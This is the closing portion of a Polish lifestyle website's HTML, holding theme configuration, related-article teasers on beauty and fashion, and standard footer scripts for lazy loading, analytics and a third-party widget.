header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';
block_tdi_262.td_column_number = "1";
block_tdi_262.block_type = "td_flex_block_5";
block_tdi_262.post_count = "2";
block_tdi_262.found_posts = "6439";
block_tdi_262.header_color = "";
block_tdi_262.ajax_pagination_infinite_stop = "";
block_tdi_262.max_num_pages = "3218";
tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_263" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_264  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_266  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_267 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_267" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_268 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_268" > <script>var block_tdi_268 = new tdBlock();
block_tdi_268.id = "tdi_268";
block_tdi_268.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3722,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_268","tdc_css_class":"tdi_268","tdc_css_class_style":"tdi_268_rand_style"}';
block_tdi_268.td_column_number = "3";
block_tdi_268.block_type = "tdb_single_related";
block_tdi_268.post_count = "4";
block_tdi_268.found_posts = "2109";
block_tdi_268.header_color = "";
block_tdi_268.ajax_pagination_infinite_stop = "";
block_tdi_268.max_num_pages = "528";
tdBlocksArray.push(block_tdi_268);</script><div id=tdi_268 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_269" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_268" data-td_block_id="tdi_268"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_268" data-td_block_id="tdi_268"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2019-12-08T16:06:45+01:00"><meta itemprop="dateModified" content="2025-07-22T18:51:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Naturalne powiększenie biustu za pomocą ziół - to możliwe! – Naturalne powiększenie biustu za pomocą ziół &#8211; to możliwe!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg"><meta itemprop="width" content="779"><meta itemprop="height" content="501"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '3722';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

